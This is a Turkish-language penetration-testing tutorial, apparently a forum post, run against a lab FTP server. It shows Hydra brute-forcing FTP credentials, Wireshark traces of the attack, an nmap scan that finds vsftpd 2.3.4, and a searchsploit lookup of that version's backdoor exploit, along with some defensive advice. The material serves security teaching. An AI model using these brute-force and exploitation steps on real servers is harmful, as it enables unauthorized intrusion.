
Ve evet sunucumuza girişin yapıldığını ve komut çalıştırıldığını anlıyoruz.
SSH üzerinden FTP yani yukarıda bahsettiğim SFTP protoküle kullanılsaydı eğer buradaki çıktı şifreli olurdu.
Bu durumda savunma yapmanız için bahsettiğim kısımdan artık hangi versiyonu kullanıyorsanız internetten aratıp dökümanını bulabilirsiniz.
Anonim girişin kapatılıp sunucunun yeniden başlatılması gerekir. Eğer tuttuğunuz kullanıcı verileriniz varsa ve komut çalıştırılıp bunlar çalındıysa geçmiş olsun.
Şifre Saldırısı:
Sunucuya koyulan kolay şifreler saldırganlar tarafından belirli şifre listeleri veya şifre kombinasyonları denenerek kırılabilir.
Saldırı Senaryosu:

Bu saldırıda sunucuya koyulan basit şifreyi şifre listesi kullanarak otomatize program ile deneme işlemi yaparak kıracağız.
Hydra aracını kullancağım.
Herhangi bir aracın nasıl kullanıldığını unuttuğunuz zaman "-h" "--help" gibi komutlar ile yardım alabilirsiniz.
İndirme işlemi.
Saldırı:
hydra -h
CoffeeScript:
┌──(root㉿kali)-[~]
└─# hydra -h
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service://server[:PORT][/OPT]]

Options:
  -R        restore a previous aborted/crashed session
  -I        ignore an existing restore file (don't wait 10 seconds)
  -S        perform an SSL connect
  -s PORT   if the service is on a different default port, define it here
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords from FILE
  -x MIN:MAX:CHARSET  password bruteforce generation, type "-x -h" to get help
  -y        disable use of symbols in bruteforce, see above
  -r        use a non-random shuffling method for option -x
  -e nsr    try "n" null password, "s" login as pass and/or "r" reversed login
  -u        loop around users, not passwords (effective! implied with -x)
  -C FILE   colon separated "login:pass" format, instead of -L/-P options
  -M FILE   list of servers to attack, one entry per line, ':' to specify port
  -o FILE   write found login/password pairs to FILE instead of stdout
  -b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
  -f / -F   exit when a login/pass pair is found (-M: -f per host, -F global)
  -t TASKS  run TASKS number of connects in parallel per target (default: 16)
  -T TASKS  run TASKS connects in parallel overall (for -M, default: 64)
  -w / -W TIME  wait time for a response (32) / between connects per thread (0)
  -c TIME   wait time per login attempt over all threads (enforces -t 1)
  -4 / -6   use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
  -v / -V / -d  verbose mode / show login+pass for each attempt / debug mode
  -O        use old SSL v2 and v3
  -K        do not redo failed attempts (good for -M mass scanning)
  -q        do not print messages about connection errors
  -U        service module usage details
  -m OPT    options specific for a module, see -U output for information
  -h        more command line options (COMPLETE HELP)
  server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for module help)

Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp

Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
These services were not compiled in: afp ncp oracle sapr3 smb2.

Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:[email protected]:9150 (or: socks4:// connect://)
     % export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
     % export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
     % export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)

Examples:
  hydra -l user -P passlist.txt ftp://192.168.0.1
  hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
  hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
  hydra -l admin -p password ftp://[192.168.0.0/24]/
  hydra -L logins.txt -P pws.txt -M targets.txt ssh
Burada örnek bir anlatım yaptığım için ben kullanıcı adının "msfadmin" ve şifrenin "msfadmin" olduğunu biliyorum. Bunun için rastgele bir wordlist oluşturuyorum.
Evet şimdi Hydra ile işleme başlıyorum.
CoffeeScript:
┌──(root㉿kali)-[~]
└─# hydra -l msfadmin -P Desktop/password ftp://192.168.1.66
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal  *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-19 13:23:09
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ftp://192.168.1.66:21/
[21][ftp] host: 192.168.1.66   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-19 13:23:14
Kısaca burada şifreyi kırdık.
Şimdi ise Wireshark'e bakalım.

Burada kırmızı çıktılar bize RST bayrağını yani bağlantı kapatıldığında gönderdilen bayrak.
Oturum açma işlemi başarsız olduğunda kısacası şifre yanlış olduğunda bağlantı kapanıyor.
Sürekli dönen RST bayrakları sonucunda anlayabilirsiniz Brute Force saldırısı olduğunu
Hemen aynı şekilde TCP Stream çıktısına bakalım.
Herhangi bir RST bayrağına bakıyorum.

Denenen şifre gözüküyor.
Brute Force saldırısı durumunda da sunucunuzda olan şifreyi her ihtimale karşı değiştirmelisiniz.
Sunucuya Yapılan Exploit İşlemi:
Evet konu çok uzun oldu ben de çok yoruldum artık kısaltıyorum. Exploit sistemde olan bir açığı sömüren kodlardır.
Saldırı Senaryosu:
Bu senaryoda sunucuda kullanılan eski FTP sunucusu sürümü yüzünden ortaya çıkan bir backdoor açığı ile sisteme müdahele edeceğiz.
Tarama işlemimi yapıyorum.

CoffeeScript:
┌──(root㉿kali)-[~]
└─# nmap 192.168.1.66 -p 21 -sV -n -T5 -vv -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-19 13:36 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
Initiating ARP Ping Scan at 13:36
Scanning 192.168.1.66 [1 port]
Completed ARP Ping Scan at 13:36, 0.09s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:36
Scanning 192.168.1.66 [1 port]
Discovered open port 21/tcp on 192.168.1.66
Completed SYN Stealth Scan at 13:36, 0.03s elapsed (1 total ports)
Initiating Service scan at 13:36
Scanning 1 service on 192.168.1.66
Completed Service scan at 13:36, 0.02s elapsed (1 service on 1 host)
Initiating OS detection (try #1) against 192.168.1.66
NSE: Script scanning 192.168.1.66.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:36
NSE: [ftp-bounce 192.168.1.66:21] PORT response: 500 Illegal PORT command.
Completed NSE at 13:36, 0.08s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.04s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
Nmap scan report for 192.168.1.66
Host is up, received arp-response (0.0012s latency).
Scanned at 2024-01-19 13:36:57 EST for 1s

PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp     syn-ack ttl 64 vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.1.56
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      vsFTPd 2.3.4 - secure, fast, stable
|_End of status
MAC Address: 00:0C:29:9C:E8:1E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=1/19%OT=21%CT=%CU=33941%PV=Y%DS=1%DC=D%G=N%M=000C29
OS:%TM=65AAC14A%P=x86_64-pc-linux-gnu)SEQ(SP=C8%GCD=1%ISR=CD%TI=Z%CI=Z%II=I
OS:%TS=7)OPS(O1=M5B4ST11NW5%O2=M5B4ST11NW5%O3=M5B4NNT11NW5%O4=M5B4ST11NW5%O
OS:5=M5B4ST11NW5%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6
OS:=16A0)ECN(R=Y%DF=Y%T=40%W=16D0%O=M5B4NNSNW5%CC=N%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M5B4ST
OS:11NW5%RD=0%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=
OS:40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=1
OS:64%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Uptime guess: 0.027 days (since Fri Jan 19 12:57:54 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=200 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Unix

TRACEROUTE
HOP RTT     ADDRESS
1   1.19 ms 192.168.1.66

NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 13:36
Completed NSE at 13:36, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.
Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
           Raw packets sent: 21 (1.670KB) | Rcvd: 17 (1.382KB)
Exploit
"vsftpd 2.3.4" versiyonu kullanılıyor. Bu versiyon ile ilgili arama yapmak için "exploitdb" datasını indiriyorum.
Elinizle internetten bulabilirsiniz. Onu da anlatıcam merak etmeyin.
CoffeeScript:
┌──(root㉿kali)-[~]
└─# sudo apt install exploitdb
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages will be upgraded:
  exploitdb
1 upgraded, 0 newly installed, 0 to remove and 961 not upgraded.
Need to get 30.2 MB of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 http://kali.download/kali kali-rolling/main amd64 exploitdb all 20231222-0kali1 [30.2 MB]
Fetched 30.2 MB in 15s (2,058 kB/s)
(Reading database ... 401779 files and directories currently installed.)
Preparing to unpack .../exploitdb_20231222-0kali1_all.deb ...
Unpacking exploitdb (20231222-0kali1) over (20231125-0kali1) ...
Setting up exploitdb (20231222-0kali1) ...
Processing triggers for man-db (2.12.0-1) ...
Processing triggers for kali-menu (2023.4.6) ...
Scanning processes...
Scanning candidates...
Scanning linux images...

Running kernel seems to be up-to-date.

Restarting services...
Service restarts being deferred:
 systemctl restart NetworkManager.service
 systemctl restart cron.service
 systemctl restart lightdm.service
 systemctl restart open-vm-tools.service
 systemctl restart systemd-journald.service
 systemctl restart systemd-logind.service
 /etc/needrestart/restart.d/systemd-manager
 systemctl restart systemd-udevd.service
 systemctl restart udisks2.service
 systemctl restart upower.service
 systemctl restart vsftpd.service

No containers need to be restarted.

User sessions running outdated binaries:
 root @ session #2: vmtoolsd[1617], xfce4-session[1369]
 root @ user manager service: systemd[1333]

No VM guests are running outdated hypervisor (qemu) binaries on this host.
Şimdi de istediğim versiyondan exploit bulabilmem için "searchsploit" aracını kullanıyorum.
CoffeeScript:
┌──(root㉿kali)-[~]
└─# searchsploit vsftpd 2.3.4
------------------------------------------------------ ---------------------------------
 Exploit Title                                        |  Path
------------------------------------------------------ ---------------------------------
vsftpd 2.3.4 - Backdoor Command Execution             | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit | unix/remote/17491.rb
------------------------------------------------------ ---------------------------------
Shellcodes: No Results

┌──(root㉿kali)-[~]
└─#
2 adet exploit çıktı birisi python ile yazılmış diğeri de ruby ile yazılıp metasploit aracına entegre edilmiş ben python ile yazılanın kodlarını anlatacağım daha sonra ruby ile yazılanı da msfconsole için de kullanacağız..
